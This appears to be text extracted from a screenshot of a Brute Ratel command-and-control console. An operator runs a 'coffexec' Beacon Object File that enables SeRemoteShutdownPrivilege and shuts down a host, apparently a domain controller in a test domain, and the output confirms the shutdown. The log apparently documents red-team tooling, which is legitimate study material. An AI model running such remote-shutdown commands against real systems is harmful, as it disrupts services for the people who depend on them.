 2025/02/11 13:30:36 IST [input] admin => coffexec /media/veracrypt1/brute-ratel/BRC4-BOF-Artillery/CS-Remote-Ops/out64/shutdown64.o vortexdc.darkvortex.corp TestMessage 0 true false
2025/02/11 13:30:36 IST [sent 5616 bytes]
[*] Task-0 [Thread: 2144]
[*] Coffexec Output:
[+] Setting 'SeRemoteShutdownPrivilege' privilege
[+] Privilege enabled
[+] Shutdown executed